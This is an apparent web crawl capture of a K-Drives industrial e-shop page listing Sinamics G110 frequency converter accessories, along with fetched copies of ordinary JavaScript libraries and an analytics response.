

--- FILE ---
content_type: text/html; charset="utf-8"
request_url: https://k-drives.me/eshop/frequency-converters/sinamics-g110/accessories
body_size: 6561
content:
<!doctype html>
<html lang="ar">
	<head>
		<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-TVZNDQS');</script>
		<!-- End Google Tag Manager -->
        		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<title>Frequency Converters - Sinamics G110 - accessories - Elektromotory.cz</title>
		<meta name="Description" content="">
		<meta name="Keywords" content="">
		<link rel="stylesheet" href="/public/styles/bootstrap.min.css?v27">
		<link rel="stylesheet" href="/public/styles/font-awesome.min.css?v27">
		<link rel="stylesheet" href="/public/styles/baguetteBox.min.css?v27">
		<link rel="stylesheet" href="/public/styles/style.css?v27">
					<script src="/public/scripts/prototype.js??v27"></script>
			<script src="/public/scripts/prototype.simulate.js?v27"></script>
			<script src="/public/scripts/scriptaculous.js?v27"></script>
			<script src="/public/scripts/ajax.js??v27"></script>
				<!-- favicons -->
		<link rel="apple-touch-icon" sizes="120x120" href="/public/images/favicons/apple-touch-icon.png">
		<link rel="icon" type="image/png" sizes="32x32" href="/public/images/favicons/favicon-32x32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="/public/images/favicons/favicon-16x16.png">
		<link rel="manifest" href="/public/images/favicons/site.webmanifest">
		<link rel="mask-icon" href="/public/images/favicons/safari-pinned-tab.svg" color="#f39610">
		<link rel="shortcut icon" href="/public/images/favicons/favicon.ico">
		<meta name="msapplication-TileColor" content="#f39610">
		<meta name="msapplication-config" content="/public/images/favicons/browserconfig.xml">
		<meta name="theme-color" content="#ffffff">
				<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-3590987-1', 'auto');
	ga('send', 'pageview');
</script>		<script type="text/javascript">
/* <![CDATA[ */
var seznam_retargeting_id = 15319;
/* ]]> */
</script>
<script type="text/javascript" src="https://c.imedia.cz/js/retargeting.js"></script>	</head>
	<body class="">

    <!-- ZOHO tracking -->
            <script type="text/javascript"> var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode:"af925030c7c85d57665c62c78bfd1f29fdce3f50b0e905536f4335b8e530b6e2", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zoho.eu/widget";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);d.write("<div id='zsiqwidget'></div>"); </script>
    
		<!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVZNDQS"
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->

		<!-- header line with login, user info and languages -->
		<div class="header-line">
	<span class="search-button-wrapper">
		<span class="button" onclick="toggleShow('search-box')"><i class="fa fa-search"></i> Search</span>
		<span class="box hidden" id="search-box">
			<form method="post" action="/search" id="searchForm">
	
	<div class="input-group">
		<input type="text" name="search" class="form-control" id="search" required>
		<span class="input-group-btn">
			<button class="btn btn-default" type="submit">Search</button>
		</span>
	</div>
	
	<input type="hidden" name="content" value="1">
	<input type="hidden" name="desc" value="1">
	<input type="hidden" name="names" value="1">
	
	<div class="radios">
		<label>
			<input type="radio" name="where" value="search" checked>
			products		</label>
		<label>
			<input type="radio" name="where" value="code">
			by order code		</label>
	</div>

</form>		</span>
	</span>

	<span class="user">
					<a href='/auth/login'>Log In</a>
			</span>
	<span class="shopping-cart">
		<a href="/basket"><i class="fa fa-shopping-cart"></i> Quote</a>
	</span>
	<span class="lang">
					<a href="https://www.elektromotory.cz" class="">CZ</a> / <a href="http://www.k-drives.eu/" class="">EN</a> / <a href="http://www.k-drives.me/" class="active">AR</a>
			</span>
</div>
<div class="header-line-xs">
	<a href="/search"><i class="fa fa-search"></i></a>
	<a href="/zakaznik/objednavky"><i class="fa fa-user"></i></a>
	<a href="/basket"><i class="fa fa-shopping-cart"></i></a>
</div>		<!-- header with logo, navbar, eshop menu and search -->
		<div class="header">
			<div class="logo hidden-xs">
				<a href="/">
					<img src="/public/images/logo.png?v2" alt="K-Drives CZ s.r.o.">
				</a>
			</div>
			<div class="menu-websites">
				<nav class="navbar navbar-default">
					<div class="navbar-header">
						<button type="button" class="navbar-toggle collapsed" onclick="toggleNavbar(this, 'navbar')">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
						<a class="navbar-brand visible-xs" href="/"><img src="/public/images/logo.png?v2" class="img-responsive" alt="K-Drives CZ s.r.o."></a>
					</div>
					<div class="navbar-collapse collapse" id="navbar">
						<ul class="nav navbar-nav"><li class="navbar-eshop"><a href="/eshop/rychly-vyber-produktu">Katalog</a></li>
<li class="navbar-support"><a href="/support" class="dropdown-toggle">الدعم الفني وكشف الأعطال</a>
<ul class="dropdown-menu"><li class="navbar-new-drive"><a href="/new-drive">أريد اختيار محرك جديد</a>
</li>
<li class="navbar-older-drive"><a href="/older-drive">أريد استبدال محرك القديم</a>
</li>
<li class="navbar-electric-motor-efficiency"><a href="/electric-motor-efficiency">كفاءة المحرك الكهربائي</a>
</li>
</ul>
</li>
<li class="navbar- hidden"><a href="/"></a>
</li>
<li class="navbar-products"><a href="/products" class="dropdown-toggle">المنتجات</a>
<ul class="dropdown-menu"><li class="navbar-electric-motors"><a href="/electric-motors" class="dropdown-toggle">المحركات الكهربية</a>
<ul class="dropdown-menu"><li class="navbar-high-and-medium-voltage-motor-request-form hidden"><a href="/high-and-medium-voltage-motor-request-form">نموذج طلب محرك عالي ومتوسط ​​الجهد</a>
</li>
<li class="navbar-low-voltage-induction-motors hidden"><a href="/low-voltage-induction-motors">المحركات ذات الجهد المنخفض</a>
</li>
<li class="navbar-accessories-and-spare-parts hidden"><a href="/accessories-and-spare-parts">الاكسسوارات وقطع الغيار</a>
</li>
<li class="navbar-high-voltage-motors hidden"><a href="/high-voltage-motors">المحركات عالية الجهد</a>
</li>
<li class="navbar-other-motors hidden"><a href="/other-motors">أنواع أخرى من المحركات</a>
</li>
<li class="navbar-special-solutions hidden"><a href="/special-solutions">تعديلات على المحركات الاساسية</a>
</li>
</ul>
</li>
<li class="navbar-gearboxes"><a href="/gearboxes" class="dropdown-toggle">صناديق تروس</a>
<ul class="dropdown-menu"><li class="navbar-siemens/flender-compact-electric-gearboxes hidden"><a href="/siemens/flender-compact-electric-gearboxes">SIEMENS/FLENDER التروس المدمجة</a>
</li>
<li class="navbar-siemens/flender-industrial-gearboxes hidden"><a href="/siemens/flender-industrial-gearboxes">SIEMENS/FLENDER صناديق التروس الصناعية</a>
</li>
<li class="navbar-kompaktni-prevodovky-yilmaz hidden"><a href="/kompaktni-prevodovky-yilmaz">YILMAZ REDÜKTÖR وحدات تروس</a>
</li>
<li class="navbar-prumyslove-prevodovky-yilmaz hidden"><a href="/prumyslove-prevodovky-yilmaz">الصناعية Yilmaz Redüktör وحدات تروس</a>
</li>
<li class="navbar-cavex-worm-gearboxes hidden"><a href="/cavex-worm-gearboxes">CAVEX صندوق تروس</a>
</li>
<li class="navbar-mez-gearboxes hidden"><a href="/mez-gearboxes">MEZ صناديق التروس</a>
</li>
<li class="navbar-poptavka-kompaktni-prevodovky hidden"><a href="/poptavka-kompaktni-prevodovky">طلب صندوق تروس مدمج</a>
</li>
</ul>
</li>
<li class="navbar-frequency-inverters-14"><a href="/frequency-inverters-14" class="dropdown-toggle">مغير السرعة الكهربائي</a>
<ul class="dropdown-menu"><li class="navbar-sinamics-v-series hidden"><a href="/sinamics-v-series">SINAMICS V مغيرات السرعة سلسلة</a>
</li>
<li class="navbar-sinamics-g-series hidden"><a href="/sinamics-g-series">SINAMICS G سلسلة مغيرات السرعة</a>
</li>
<li class="navbar-micromaster-series-frequency-inverters hidden"><a href="/micromaster-series-frequency-inverters">Micromaster سلسلة مغيرات السرعة</a>
</li>
</ul>
</li>
<li class="navbar-soft-starters"><a href="/soft-starters" class="dropdown-toggle">سوفت ستارتر</a>
<ul class="dropdown-menu"><li class="navbar-sirius-3rw-series hidden"><a href="/sirius-3rw-series">Sirius 3RW سلسلة</a>
</li>
</ul>
</li>
<li class="navbar-shaft-couplings"><a href="/shaft-couplings" class="dropdown-toggle">قارنة الأعمدة</a>
<ul class="dropdown-menu"><li class="navbar-siemens-and-flender-shaft-couplings hidden"><a href="/siemens-and-flender-shaft-couplings">Siemens and Flender shaft couplings</a>
</li>
</ul>
</li>
</ul>
</li>
<li class="navbar-all-about-shopping-with-us"><a href="/all-about-shopping-with-us" class="dropdown-toggle">كل ما يتعلق بالتسوق معنا</a>
<ul class="dropdown-menu"><li class="navbar-why-and-how-to-log-in-or-register"><a href="/why-and-how-to-log-in-or-register">لماذا تريد أن تصبح عميلنا؟</a>
</li>
<li class="navbar-delivery-times"><a href="/delivery-times">مواعيد التسليم</a>
</li>
<li class="navbar-transportation"><a href="/transportation">نقل البضائع</a>
</li>
<li class="navbar-payment-options-and-general-terms-and-conditions"><a href="/payment-options-and-general-terms-and-conditions">اختيارات الدفع</a>
</li>
<li class="navbar-claims-procedure"><a href="/claims-procedure">إجراء الشكاوي</a>
</li>
<li class="navbar-personal-data-processing-consent"><a href="/personal-data-processing-consent">الموافقة على معالجة البيانات الشخصية</a>
</li>
<li class="navbar-information-on-personal-data-processing hidden"><a href="/information-on-personal-data-processing">معلومات حول معالجة البيانات الشخصية</a>
</li>
</ul>
</li>
<li class="navbar-about-the-company"><a href="/about-the-company" class="dropdown-toggle">معلومات عنا</a>
<ul class="dropdown-menu"><li class="navbar-certifikaty-a-oceneni"><a href="/certifikaty-a-oceneni">الشهادات والجوائز</a>
</li>
<li class="navbar-k-drives-name-change"><a href="/k-drives-name-change">K-Drives تغير اسم</a>
</li>
</ul>
</li>
<li class="navbar-download"><a href="/download">التنزيل</a>
</li>
<li class="navbar-contact-details"><a href="/contact-details">اتصل بنا</a>
</li>
<li class="navbar-welcome-to-the-d2drives-e-shop hidden"><a href="/welcome-to-the-d2drives-e-shop" class="dropdown-toggle">المتجر الإلكتروني</a>
<ul class="dropdown-menu"><li class="navbar-simotics-gp-120 hidden"><a href="/simotics-gp-120">Simotics GP</a>
</li>
<li class="navbar-simotics-sd hidden"><a href="/simotics-sd">Simotics SD</a>
</li>
<li class="navbar-simotics-xp hidden"><a href="/simotics-xp">Simotics XP</a>
</li>
<li class="navbar-obsolete-parts hidden"><a href="/obsolete-parts">Obsolete parts</a>
</li>
<li class="navbar-zone-22122 hidden"><a href="/zone-22122">Zone 2+21+22</a>
</li>
<li class="navbar-motors-for-zone-1 hidden"><a href="/motors-for-zone-1">Zone 1, Ex d/Ex de محركات</a>
</li>
<li class="navbar-sinamics-v20 hidden"><a href="/sinamics-v20">Sinamics V20</a>
</li>
</ul>
</li>
</ul>					</div>
				</nav>
			</div>
		</div><div class="container">
	<div class="row">
		<div class="col-xs-12 col-md-3">
			<div class="eshop-menu">	<ul>						<!-- root level 1 -->				<li class="menu_level_1">					<a href="/eshop/quick-product-selection">Quick product selection</a>					<!-- level 2 -->									</li>						<!-- root level 1 -->				<li class="menu_level_1 has-sub">					<a href="/eshop/simotics-gp-motors-aluminum">Simotics GP motors - aluminum</a>					<!-- level 2 -->									</li>						<!-- root level 1 -->				<li class="menu_level_1 has-sub">					<a href="/eshop/simotics-sd-motors-cast-iron">Simotics SD motors - cast-iron</a>					<!-- level 2 -->									</li>						<!-- root level 1 -->				<li class="menu_level_1 has-sub">					<a href="/eshop/simotics-xp-explosion-proof-motors">Simotics XP Explosion-Proof motors</a>					<!-- level 2 -->									</li>						<!-- root level 1 -->				<li class="menu_level_1 has-sub">					<a href="/eshop/motors-elk-motor">Motors ELK Motor</a>					<!-- level 2 -->									</li>						<!-- root level 1 -->				<li class="menu_level_1 has-sub">					<a href="/eshop/k-drives-single-phase-motors">K-DRIVES Single-phase motors </a>					<!-- level 2 -->									</li>						<!-- root level 1 -->				<li class="menu_level_1 has-sub">					<a href="/eshop/high-voltage-motors">High-voltage motors</a>					<!-- level 2 -->									</li>						<!-- root level 1 -->				<li class="menu_level_1 has-sub">					<a href="/eshop/other-motors">Other Motors</a>					<!-- level 2 -->									</li>						<!-- root level 1 -->				<li class="menu_level_1 menu_active has-sub">					<a href="/eshop/frequency-converters">Frequency Converters</a>					<!-- level 2 -->											<ul>															<li class="menu_level_2 menu_active">									<a href="/eshop/frekvencni-menice-en/sinamics-g110">Sinamics G110</a>									<!-- level 3 -->																			<ul>																							<li class="menu_level_3 ">													<a href="/eshop/frequency-converters/sinamics-g110/1ac200-240v-with-filter-analog-input">1AC200-240V with filter - Analog input</a>												</li>																							<li class="menu_level_3 ">													<a href="/eshop/frequency-converters/sinamics-g110/1ac200-240v-without-filter-analog-input">1AC200-240V without filter - Analog input</a>												</li>																							<li class="menu_level_3 ">													<a href="/eshop/frequency-converters/sinamics-g110/1ac200-240v-with-filter-uss">1AC200-240V with filter - USS</a>												</li>																							<li class="menu_level_3 ">													<a href="/eshop/frequency-converters/sinamics-g110/1ac200-240v-without-filter-uss">1AC200-240V without filter - USS</a>												</li>																							<li class="menu_level_3 menu_active">													<a href="/eshop/frequency-converters/sinamics-g110/accessories">accessories</a>												</li>																					</ul>																	</li>															<li class="menu_level_2 ">									<a href="/eshop/frequency-converters/sinamics-v20">Sinamics V20</a>									<!-- level 3 -->																			<ul>																							<li class="menu_level_3 ">													<a href="/eshop/frequency-converters/sinamics-v20/for-1ac200-240v-with-filter">for 1AC200-240V with filter</a>												</li>																							<li class="menu_level_3 ">													<a href="/eshop/frequency-converters/sinamics-v20/for-1ac200-240v-without-filter">for 1AC200-240V without filter</a>												</li>																							<li class="menu_level_3 ">													<a href="/eshop/frequency-converters/sinamics-v20/for-3ac380-480v-with-filter">for 3AC380-480V with filter</a>												</li>																							<li class="menu_level_3 ">													<a href="/eshop/frequency-converters/sinamics-v20/for-3ac380-480v-without-filter">for 3AC380-480V without filter</a>												</li>																							<li class="menu_level_3 ">													<a href="/eshop/frequency-converters/sinamics-v20/accessories">Accessories</a>												</li>																					</ul>																	</li>															<li class="menu_level_2 ">									<a href="/eshop/frekvencni-menice-en/sinamics-g120">Sinamics G120</a>									<!-- level 3 -->																			<ul>																							<li class="menu_level_3 ">													<a href="/eshop/frequency-converters/sinamics-g120/control-units-cu230p-2">Control units - CU230P-2</a>												</li>																							<li class="menu_level_3 ">													<a href="/eshop/frequency-converters/sinamics-g120/control-units-cu240b-2">Control units - CU240B-2</a>												</li>																							<li class="menu_level_3 ">													<a href="/eshop/frequency-converters/sinamics-g120/control-units-cu240e-2">Control units - CU240E-2</a>												</li>																							<li class="menu_level_3 ">													<a href="/eshop/frequency-converters/sinamics-g120/control-units-cu250s-2">Control units - CU250S-2</a>												</li>																							<li class="menu_level_3 ">													<a href="/eshop/frekvencni-menice-en/sinamics-g120/pm240-3ac380-480v-power-modules">PM240 - 3AC380-480V power modules</a>												</li>																							<li class="menu_level_3 ">													<a href="/eshop/frekvencni-menice-en/sinamics-g120/pm250-3ac380-480v-power-modules">PM250 - 3AC380-480V power modules</a>												</li>																							<li class="menu_level_3 ">													<a href="/eshop/frequency-converters/sinamics-g120/g120-accessories">G120 accessories</a>												</li>																					</ul>																	</li>															<li class="menu_level_2 ">									<a href="/eshop/frekvencni-menice-en/sinamics-g120c">Sinamics G120C</a>									<!-- level 3 -->																			<ul>																							<li class="menu_level_3 ">													<a href="/eshop/frekvencni-menice-en/sinamics-g120c/for-3ac380-480v">for  3AC380-480V </a>												</li>																							<li class="menu_level_3 ">													<a href="/eshop/frekvencni-menice-en/sinamics-g120c/braking-chokes">Braking chokes</a>												</li>																							<li class="menu_level_3 ">													<a href="/eshop/frekvencni-menice-en/sinamics-g120c/chokes">Chokes</a>												</li>																					</ul>																	</li>															<li class="menu_level_2 ">									<a href="/eshop/frekvencni-menice-en/sinamics-g120p">Sinamics G120P</a>									<!-- level 3 -->																	</li>															<li class="menu_level_2 ">									<a href="/eshop/frekvencni-menice-en/chokes">Chokes</a>									<!-- level 3 -->																			<ul>																							<li class="menu_level_3 ">													<a href="/eshop/frekvencni-menice-en/chokes/line-commutating-choke-1ac200-240v">Line commutating choke 1AC200-240V</a>												</li>																							<li class="menu_level_3 ">													<a href="/eshop/frekvencni-menice-en/chokes/line-commutating-choke-3ac400-480v">Line commutating choke 3AC400-480V</a>												</li>																							<li class="menu_level_3 ">													<a href="/eshop/frekvencni-menice-en/chokes/output-choke-1ac200-240v">output choke 1AC200-240V</a>												</li>																							<li class="menu_level_3 ">													<a href="/eshop/frekvencni-menice-en/chokes/output-choke-3ac380-480v">output choke 3AC380-480V</a>												</li>																					</ul>																	</li>															<li class="menu_level_2 ">									<a href="/eshop/frequency-converters/braking-resistors">Braking resistors</a>									<!-- level 3 -->																	</li>															<li class="menu_level_2 ">									<a href="/eshop/frekvencni-menice-en/emc-filters">EMC filters</a>									<!-- level 3 -->																	</li>															<li class="menu_level_2 ">									<a href="/eshop/frekvencni-menice-en/lc-filter-sinusoidal-filter">LC filter / Sinusoidal filter</a>									<!-- level 3 -->																	</li>													</ul>									</li>						<!-- root level 1 -->				<li class="menu_level_1 has-sub">					<a href="/eshop/gearboxes">Gearboxes</a>					<!-- level 2 -->									</li>						<!-- root level 1 -->				<li class="menu_level_1 has-sub">					<a href="/eshop/industrial-controls">Industrial Controls</a>					<!-- level 2 -->									</li>						<!-- root level 1 -->				<li class="menu_level_1 has-sub">					<a href="/eshop/couplings">Couplings</a>					<!-- level 2 -->									</li>						<!-- root level 1 -->				<li class="menu_level_1 has-sub">					<a href="/eshop/obsolete-parts">Obsolete parts</a>					<!-- level 2 -->									</li>			</ul></div>		</div>
		<div class="col-xs-12 col-md-9">
			<div class="breadcrumb">
				<i class="fa fa-home"></i> <i class="fa fa-angle-right"></i> <a href="/eshop/frequency-converters">Frequency Converters</a> <i class="fa fa-angle-right"></i> <a href="/eshop/frekvencni-menice-en/sinamics-g110">Sinamics G110</a> <i class="fa fa-angle-right"></i> <a href="/eshop/frequency-converters/sinamics-g110/accessories">accessories</a>			</div>
							<h1>accessories</h1>
                K-Drives has established itself primarily as an important, globally oriented B2B supplier, specialized in perfect solutions for large-volume and long-term orders.<br>To free up our capacity for what we do best, we are leaving the area of retail and B2C sales.<br><br>To the thousands of our retail customers who have been buying from us during 30 years of our history, we thank them for their trust and support.<br><br>Thanks to this step, we will bring larger B2B and project customers from all over the world even better service in the technical and commercial spheres, the most modern methods of communication and data exchange, and a more individual approach.<br><br><strong>Our popular configurator remains in operation, but the webshop changes to a platform for entering requests (it is no longer possible to buy directly online).</strong><br><br>Thank you for your understanding.				<hr>
				<p><strong>Searching  for output power (kW)</strong></p>
				<form method="POST" class="form-inline">
					<div class="form-group">
						<label for="power1">from</label>
						<input type="text" name="power1" class="form-control" id="power1" size="10">
					</div>
					<div class="form-group">
						<label for="power2">to</label>
						<input type="text" name="power2" class="form-control" id="power2" size="10">
					</div>
					<button type="submit" class="btn btn-default">Search</button>
				</form>
				<hr>
						<div class="catalogue">
			<div class="table-responsive">
			<table>
				<tbody>
					<tr>
						<td class="nowrap min-width">
							<a href="/goods/index/id/504" ><strong>6SL3261-1BA00-0AA0</strong></a>
						</td>
						<td colspan="2">
							Montážní sada na DIN lištu pro měniče Sinamics G110 velikosti A						</td>
						<!--<td class="nowrap min-width">
													</td>-->
					</tr>
									</tbody>
			</table>
		</div>
			<div class="table-responsive">
			<table>
				<tbody>
					<tr>
						<td class="nowrap min-width">
							<a href="/goods/index/id/1231" ><strong>Potenciometr 5kOhm + knoflík</strong></a>
						</td>
						<td colspan="2">
							Potenciometr 5kOhm + přístrojový knoflík						</td>
						<!--<td class="nowrap min-width">
													</td>-->
					</tr>
									</tbody>
			</table>
		</div>
			<div class="table-responsive">
			<table>
				<tbody>
					<tr>
						<td class="nowrap min-width">
							<a href="/goods/index/id/503" ><strong>6SL3255-0AA00-2AA1</strong></a>
						</td>
						<td colspan="2">
							Propojovací sada pro spojení Sinamics G110 / G120 s PC. Pro PC sériový port. Včetně CD s dokumentací a softwarem Starter.						</td>
						<!--<td class="nowrap min-width">
													</td>-->
					</tr>
									</tbody>
			</table>
		</div>
			<div class="table-responsive">
			<table>
				<tbody>
					<tr>
						<td class="nowrap min-width">
							<a href="/goods/index/id/505" ><strong>6SL3261-1BB00-0AA0</strong></a>
						</td>
						<td colspan="2">
							Montážní sada na DIN lištu pro měniče Sinamics G110 velikosti B						</td>
						<!--<td class="nowrap min-width">
													</td>-->
					</tr>
									</tbody>
			</table>
		</div>
			<div class="table-responsive">
			<table>
				<tbody>
					<tr>
						<td class="nowrap min-width">
							<a href="/goods/index/id/502" ><strong>6SL3255-0AA00-4BA1</strong></a>
						</td>
						<td colspan="2">
							Základní operační panel (BOP) pro řadu Sinamics						</td>
						<!--<td class="nowrap min-width">
													</td>-->
					</tr>
									</tbody>
			</table>
		</div>
	</div>		</div>
	</div>
</div>
		<div class="footer" id="page-footer">
			<div class="container">
				<div class="footer-inner">
					<div class="logo"><a href="/"><img src="/public/images/logo.png?v2" class="img-responsive" alt="K-Drives a.s." style="max-width: 150px;"></a></div>
					<div><a href="tel:+420583430023"><i class="fa fa-phone"></i> +420-583 430 023</a></div>
					<div><a href="mailto:info@k-drives.cz"><i class="fa fa-envelope-o"></i> info@k-drives.cz</a></div>
					<div><a href="https://goo.gl/maps/C8LXnhkZ9PqPK7DdA" target="_blank"><i class="fa fa-map-marker"></i> Jeremenkova 1142/42</a></div>
									</div>
				<div class="footer-copyright">
					Copyright &copy; 2026 K-Drives a.s.
				</div>
			</div>
		</div>

		<script src="/public/scripts/baguetteBox.min.js??v27"></script>
		<script src="/public/scripts/script.js??v27"></script>
		<!-- cookie info box -->
		<script type="text/JavaScript">
			function setCookie(cname, cvalue, exdays) {
				var d = new Date();
				d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
				var expires = 'expires=' + d.toUTCString();
				document.cookie = cname + '=' + cvalue + '; ' + expires + '; path=/';
			}
			function getCookie(key) {
				var result;
				return (result = new RegExp('(?:^|; )' + encodeURIComponent(key) + '=([^;]*)').exec(document.cookie)) ? (result[1]) : null;
			}
			function close() {
				var el = document.getElementById('cookies-strip');
				el.style.display='none';
				setCookie('CookiePolicy', 1, 365);
			}
			if (!getCookie('CookiePolicy')) {
									document.write('<div id="cookies-strip">In order to offer personalized content, this site uses cookies. <a href="https://www.google.com/policies/technologies/cookies/" target="_blank">More information</a><br><a href="javascript:close()" class="cookie-button">I agree</a></div>');
							}
		</script>
	</body>
</html>﻿

--- FILE ---
content_type: text/javascript
request_url: https://k-drives.me/public/scripts/prototype.simulate.js?v27
body_size: 606
content:
/**
* Event.simulate(@element, eventName[, options]) -> Element
*
* - @element: element to fire event on
* - eventName: name of event to fire (only MouseEvents and HTMLEvents interfaces are supported)
* - options: optional object to fine-tune event properties - pointerX, pointerY, ctrlKey, etc.
*
* $('foo').simulate('click'); // => fires "click" event on an element with id=foo
*
**/
(function(){
var eventMatchers = {
'HTMLEvents': /^(?:load|unload|abort|error|select|change|submit|reset|focus|blur|resize|scroll)$/,
'MouseEvents': /^(?:click|mouse(?:down|up|over|move|out))$/
}
var defaultOptions = {
pointerX: 0,
pointerY: 0,
button: 0,
ctrlKey: false,
altKey: false,
shiftKey: false,
metaKey: false,
bubbles: true,
cancelable: true
}
Event.simulate = function(element, eventName) {
var options = Object.extend(defaultOptions, arguments[2] || { });
var oEvent, eventType = null;
element = $(element);
for (var name in eventMatchers) {
if (eventMatchers[name].test(eventName)) { eventType = name; break; }
}
if (!eventType)
throw new SyntaxError('Only HTMLEvents and MouseEvents interfaces are supported');
if (document.createEvent) {
oEvent = document.createEvent(eventType);
if (eventType == 'HTMLEvents') {
oEvent.initEvent(eventName, options.bubbles, options.cancelable);
}
else {
oEvent.initMouseEvent(eventName, options.bubbles, options.cancelable, document.defaultView,
options.button, options.pointerX, options.pointerY, options.pointerX, options.pointerY,
options.ctrlKey, options.altKey, options.shiftKey, options.metaKey, options.button, element);
}
element.dispatchEvent(oEvent);
}
else {
options.clientX = options.pointerX;
options.clientY = options.pointerY;
oEvent = Object.extend(document.createEventObject(), options);
element.fireEvent('on' + eventName, oEvent);
}
return element;
}
Element.addMethods({ simulate: Event.simulate });
})()

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=121199251&t=pageview&_s=1&dl=https%3A%2F%2Fk-drives.me%2Feshop%2Ffrequency-converters%2Fsinamics-g110%2Faccessories&ul=en-us%40posix&dt=Frequency%20Converters%20-%20Sinamics%20G110%20-%20accessories%20-%20Elektromotory.cz&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=9975917&gjid=1912161772&cid=2004260053.1769810560&tid=UA-3590987-1&_gid=972931671.1769810560&_r=1&_slc=1&z=1178931177
body_size: -449
content:
2,cG-7NX8B86WDT

--- FILE ---
content_type: text/javascript
request_url: https://k-drives.me/public/scripts/sound.js
body_size: 2837
content:
// script.aculo.us sound.js v1.8.1, Thu Jan 03 22:07:12 -0500 2008

// Copyright (c) 2005-2007 Thomas Fuchs (http://script.aculo.us, http://mir.aculo.us)
//
// Based on code created by Jules Gravinese (http://www.webveteran.com/)
//
// script.aculo.us is freely distributable under the terms of an MIT-style license.
// For details, see the script.aculo.us web site: http://script.aculo.us/

Sound = {
  tracks: {},
  _enabled: true,
  template:
    new Template('<embed style="height:0" id="sound_#{track}_#{id}" src="#{url}" loop="false" autostart="true" hidden="true"/>'),
  enable: function(){
    Sound._enabled = true;
  },
  disable: function(){
    Sound._enabled = false;
  },
  play: function(url){
    if(!Sound._enabled) return;
    var options = Object.extend({
      track: 'global', url: url, replace: false
    }, arguments[1] || {});
    
    if(options.replace && this.tracks[options.track]) {
      $R(0, this.tracks[options.track].id).each(function(id){
        var sound = $('sound_'+options.track+'_'+id);
        sound.Stop && sound.Stop();
        sound.remove();
      })
      this.tracks[options.track] = null;
    }
      
    if(!this.tracks[options.track])
      this.tracks[options.track] = { id: 0 }
    else
      this.tracks[options.track].id++;
      
    options.id = this.tracks[options.track].id;
    $$('body')[0].insert( 
      Prototype.Browser.IE ? new Element('bgsound',{
        id: 'sound_'+options.track+'_'+options.id,
        src: options.url, loop: 1, autostart: true
      }) : Sound.template.evaluate(options));
  }
};

if(Prototype.Browser.Gecko && navigator.userAgent.indexOf("Win") > 0){
